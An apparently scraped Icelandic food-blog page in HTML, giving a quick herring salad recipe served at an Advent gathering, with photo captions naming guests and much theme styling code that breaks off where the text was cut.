<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Fiskur" class="entry-crumb" href="https://alberteldar.is/category/fiskur/">Fiskur</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Síldarsalat &#8211; fljótlegt, auðvelt og gott</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30820" class="post-30820 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-fiskur category-islenskt category-salot" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/fiskur/">Fiskur</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/salot/">Salöt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Síldarsalat &#8211; fljótlegt, auðvelt og gott</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-28T16:48:12+00:00" >28/12/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2019/12/28/sildarsalat/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?fit=640%2C480&ssl=1" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?resize=640%2C480&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?resize=640%2C480&#038;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?resize=640%2C480&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="3136A6A9-95C2-48DC-B398-10580DEE8F62"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><figure id="attachment_30827" aria-describedby="caption-attachment-30827" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-30827 size-full" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?resize=640%2C480&#038;ssl=1" alt="Bergþór pálsson, jóhanna þórhalls Matthildur Matthíasdóttir Jóhanna v þórhallsdóttir, Albert, Páll og Þóra Fríða Páll bergþórsson, Þóra Fríða sæmundsdóttir, Baldur pálsson, Björk jónsdóttir og Signý sæmundsdóttir síld síldarsalat jólalegt jólaleg síld egg síld" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?resize=265%2C198&amp;ssl=1 265w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-30827" class="wp-caption-text">Síldarsalatið góða</figcaption></figure>
<h3><strong>Síldarsalat &#8211; fljótlegt, auðvelt og gott</strong></h3>
<p>Signý bauð til veislu á aðventunni og meðal góðra veitinga var þessa síldarsalat. Einnig bauð Signý upp á <a href="https://alberteldar.is/2017/01/22/lauk-sveppa-og-beikonbaka/" target="_blank" rel="noopener noreferrer"><strong>lauk-, sveppa- og beikonböku</strong></a> og sérdeilis góða <a href="https://alberteldar.is/2019/12/29/marenstoppar/" target="_blank" rel="noopener noreferrer"><strong>marengstoppa</strong></a>. „Grunnuppskriftin er frá Matthildi Matthíasdóttur söngkonu og matgæðingi en ég staðfærði hana aðeins.&#8221;</p>
<p style="text-align: center;">— <a href="https://alberteldar.is/?s=s%C3%ADldarsalat" target="_blank" rel="noopener"><strong>SÍLDARSALÖT</strong></a> — <a href="https://alberteldar.is/?s=s%C3%ADld" target="_blank" rel="noopener noreferrer"><strong>SÍLD</strong></a> — <a href="https://alberteldar.is/?s=RÚGBRAUÐ+" target="_blank" rel="noopener noreferrer"><strong>RÚGBRAUÐ</strong></a> — <a href="https://alberteldar.is/?s=Signý+sæmundsdóttir" target="_blank" rel="noopener noreferrer"><strong>SIGNÝ SÆM</strong></a> &#8212; <a href="https://alberteldar.is/2022/12/11/vinsaelustu-sildarsalotin/" target="_blank" rel="noopener"><strong>VINSÆLUSTU SÍLDARSALÖTIN</strong></a> &#8212;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
<p style="text-align: center;">.</p>
<h3><strong>Síldarsalat</strong></h3>
<p>1 dl mæjónes<br />
2 dl súrmjólk<br />
marineruð síld og laukurinn með<br />
nokkrar kartöflur<br />
1 epli<br />
salt og pipar.<br />
Harðsoðin egg til skreytingar og dilli stráð yfir.<br />
Borið fram með maltbrauði eða seyddu rúgbrauði.</p>
<figure id="attachment_30832" aria-describedby="caption-attachment-30832" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/17EBCB86-BFB4-4451-8797-7E720A3D715F.jpeg?ssl=1"><img data-recalc-dims="1" decoding="async" class="wp-image-30832 size-full" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/17EBCB86-BFB4-4451-8797-7E720A3D715F.jpeg?resize=640%2C480&#038;ssl=1" alt="" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/17EBCB86-BFB4-4451-8797-7E720A3D715F.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/17EBCB86-BFB4-4451-8797-7E720A3D715F.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/17EBCB86-BFB4-4451-8797-7E720A3D715F.jpeg?resize=265%2C198&amp;ssl=1 265w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-30832" class="wp-caption-text">Páll, Þóra Fríða, Baldur, <a href="https://alberteldar.is/?s=%22Björk+Jónsdóttir%22" target="_blank" rel="noopener"><strong>Björk</strong></a> og Signý</figcaption></figure>
<figure id="attachment_30831" aria-describedby="caption-attachment-30831" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/CF6B64E4-0686-4F5B-B3BC-27D6D79333EC.jpeg?ssl=1"><img data-recalc-dims="1" decoding="async" class="wp-image-30831 size-full" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/CF6B64E4-0686-4F5B-B3BC-27D6D79333EC.jpeg?resize=640%2C480&#038;ssl=1" alt="" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/CF6B64E4-0686-4F5B-B3BC-27D6D79333EC.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/CF6B64E4-0686-4F5B-B3BC-27D6D79333EC.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/CF6B64E4-0686-4F5B-B3BC-27D6D79333EC.jpeg?resize=265%2C198&amp;ssl=1 265w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-30831" class="wp-caption-text">Bergþór, Jóhanna, Albert, Páll og Þóra Fríða</figcaption></figure>
<figure id="attachment_30828" aria-describedby="caption-attachment-30828" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/189AC00C-E504-43DC-A415-17870187CD10.jpeg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-30828 size-full" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/189AC00C-E504-43DC-A415-17870187CD10.jpeg?resize=640%2C480&#038;ssl=1" alt="" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/189AC00C-E504-43DC-A415-17870187CD10.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/189AC00C-E504-43DC-A415-17870187CD10.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/189AC00C-E504-43DC-A415-17870187CD10.jpeg?resize=265%2C198&amp;ssl=1 265w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-30828" class="wp-caption-text">Síldarsalatið góða</figcaption></figure>
<p style="text-align: center;">&#8211;</p>
<p style="text-align: center;">— <a href="https://alberteldar.is/?s=s%C3%ADldarsalat" target="_blank" rel="noopener"><strong>SÍLDARSALÖT</strong></a> — <a href="https://alberteldar.is/?s=s%C3%ADld" target="_blank" rel="noopener noreferrer"><strong>SÍLD</strong></a> — <a href="https://alberteldar.is/?s=RÚGBRAUÐ+" target="_blank" rel="noopener noreferrer"><strong>RÚGBRAUÐ</strong></a> — <a href="https://alberteldar.is/?s=Signý+sæmundsdóttir" target="_blank" rel="noopener noreferrer"><strong>SIGNÝ SÆM</strong></a> &#8212; <a href="https://alberteldar.is/2022/12/11/vinsaelustu-sildarsalotin/" target="_blank" rel="noopener"><strong>VINSÆLUSTU SÍLDARSALÖTIN</strong></a> &#8212;</p>
<p style="text-align: center;"><a href="https://alberteldar.is/2019/12/28/sildarsalat/" target="_blank" rel="noopener"><strong>&#8212; SÍLDARSALAT &#8211; AUÐVELT, FLJÓTLEGT OG GOTT &#8212;</strong></a></p>
<p style="text-align: center;">&#8211;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon 